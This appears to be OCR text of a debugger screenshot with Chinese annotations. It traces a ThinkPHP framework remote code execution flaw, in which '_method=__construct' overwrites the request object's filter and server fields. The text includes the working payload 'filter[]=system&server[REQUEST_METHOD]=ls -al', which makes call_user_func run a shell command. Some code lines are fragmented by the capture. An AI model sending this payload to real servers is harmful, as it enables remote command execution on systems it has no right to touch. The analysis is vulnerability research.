 1. _method=__construct
think\Route::check()
$method = strtolower($request->method());
public function method($method = false) $method: false
{
if (true === $method) { $method: false
// 获取原始请求类型
return $this->server( name: 'REQUEST_METHOD') ?: 'GET';
} elseif (!$this->method) {
if (isset($_POST[Config::get( name: 'var_method')])) {
$this->method = strtoupper($_POST[Config::get( name: 'var_method')]);
动态函数调用
$this->{$this->method}($_POST); method: "__CONSTRUCT"
} elseif (isset($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE'])) {
$this->method = strtoupper($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE']);
} else {
$this->method = $this->server( name: 'REQUEST_METHOD') ?: 'GET';
}
}
return $this->method;
}
protected function __construct($options = [])
{
foreach ($options as $name => $item) {
if (property_exists($this, $name)) {
$this->$name = $item;
}
}
类变量覆盖
$this->filter = {array} [1]
0 = "system"
$this->server = {array} [1]
REQUEST_METHOD = "ls -al"
if (self::$debug) {
Log::record( msg: '[ ROUTE ] ' . var_export($dispatch, return: true), type: 'info'); $dispatc
Log::record( msg: '[ HEADER ] ' . var_export($request->header(), return: true), type: 'info');
Log::record( msg: '[ PARAM ] ' . var_export($request->param(), return: true), type: 'info');
}
开启debugm模式
public function param($name = '', $default = null, $filter = '')
{
if (empty($this->mergeParam)) {
$method = $this->method( method: true);
function method($method = false) $method: true
{
if (true === $method) { $method: true
// 获取原始请求类型
return $this->server( name: 'REQUEST_METHOD') ?: 'GET';
return $this->input($this->server, false === $name ? false : strtoupper($name), $default, $filter);
public function input($data = [], $name = '', $default = null, $filter = '')
{
...
// 按.拆分成多维数组进行判断
foreach (explode( delimiter: '.', $name) as $val) {
if (isset($data[$val])) {
$data = $data[$val];
}
$name='REQUEST_METHOD';
$data['REQUEST_METHOD']='ls -al'
2. filter[]=system&server[REQUEST_METHOD]=ls -al
// 解析过滤器
$filter = $this->getFilter($filter, $default);
$filter = {array} [2]
0 = "system"
1 = null
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter);
reset($data);
} else {
$this->filterValue($data, $name, $filter);
}
private function filterValue(&$value, $key, $filters) $value: "ls -al" $key: "REQUEST_METHOD" $filters: {"system"}[1]
{
$default = array_pop($filters); $default: null
foreach ($filters as $filter) { $filters: {"system"}[1] $filter: "system"
if (is_callable($filter)) {
// 调用函数或者方法过滤
$value = call_user_func($filter, $value); $filter: "system" $value: "ls -al"
漏洞触发,存在filter多处理即可
执行多个函数